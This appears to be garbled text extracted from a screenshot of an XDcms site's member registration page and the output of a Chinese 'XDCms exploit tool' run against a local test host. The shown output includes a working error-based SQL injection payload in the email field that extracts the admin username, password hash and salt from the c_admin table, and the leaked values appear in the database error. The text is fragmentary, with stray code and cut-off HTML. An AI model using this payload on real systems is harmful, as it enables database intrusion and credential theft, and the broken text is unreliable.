 192.168.1.100/xdcms/index.php?m=member&f=register
while (m.Success) {
问最多 火狐官方站点 新手上路 常用网址
XDcms.cn
400-123-4567
注册会员 | 会员登录 | English
首 页 关于我们 新闻资讯 产品展示 招贤纳士 资料下载 在线留言 联系方式
会员中心
会员注册
首页 » 会员注册
会员中心
修改资料
修改密码
会员注册
安全退出
用户名：
*
密码：
*
确认密码：
*
姓名：
安全邮箱：
注 册
南宁旭东网络科技有限公司 2012 版权
Copyright 2012 XuDong network te
友情链接：
XDCms利用工具 (
网址:(http://)
http://192.168.1.100/xdcms/
开始
操作数据库失败Duplicate entry 'xdcms#10cc12da0d2d39f0fdfda4d082cd08c4#lr24vx21' for key
update c_member set `truename`='moonsafe', `email`='moon'and(select 1 from(select count
(*),concat((select concat(username,0x23,password,0x23,encrypt) from c_admin limit 0,1),floor
(rand(0)*2))x from information_schema.tables group by x)a)#' where userid=27<html>
<head>
<title>提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<base target='_self'/>
<style>*{font-size:12px;color:#2B61BA;}
body{font-family:"微软雅黑","宋体", Verdana, Arial, Helvetica, sans-
serif;background:#FFFFFF;margin:0;}
a:link,a:visited,a:active {color:#ABBBD6;text-decoration:none;}
.msg{width:400px;text-align:left;background:#FFFFFF url('admin/images/msgbg.gif') repeat-
x;margin:auto;}
.head{letter-spacing:2px;line-height:29px;height:26px;overflow:hidden;font-weight:bold;}
.content{padding:10px 20px 5px 20px;line-height:200%;word-break:break-all;border:#7998B7 1px
solid;border-top:none;}
.ml{color:#FFFFFF;background:url('admin/images/msg.gif') no-repeat 0 0;padding-left:10px;}
.mr{float:right;background:url('admin/images/msg.gif') no-repeat 0 -34px;width:4px;font-